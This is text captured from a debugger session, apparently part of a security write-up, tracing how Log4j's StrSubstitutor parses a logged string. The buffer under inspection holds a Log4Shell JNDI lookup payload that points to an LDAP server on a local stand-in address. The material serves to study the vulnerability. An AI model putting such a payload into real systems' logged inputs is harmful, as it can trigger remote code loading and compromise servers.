 39 char[] chars = getChars(buf); chars: [e, r, r, o, r, , i, n, f, o, +37 more]
Reader Mode
40 int bufEnd = offset + length; length: 47 bufEnd: 47
41 int pos = offset; pos: 11
42 while (pos < bufEnd) {
43 final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); prefixMatcher: "org.ap
44 if (startMatchLen == 0) { startMatchLen: 2
45 pos++;
46 } else // found variable start marker
47 if (pos > offset && chars[pos - 1] == escape) { offset: 0 escape: '$' 36
48 // escaped
49 buf.deleteCharAt( index: pos - 1);
50 chars = getChars(buf); buf: "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}" chars: [e, r,
51 lengthChange--; lengthChange: 0
52 altered = true; altered: false
53 bufEnd--; bufEnd: 47
54 } else {
55 // find suffix
56 final int startPos = pos; pos: 11
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p offset = 0
01 pos = 11
prefixMatcher = {StrMatcher$StringMatcher@1969} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@291caca8 [$, {]"
f chars = {char[2]@1984} [$, {]
01 0 = '$' 36
01 1 = '{' 123
p priorVariables = null
01 startMatchLen = 2
先知社区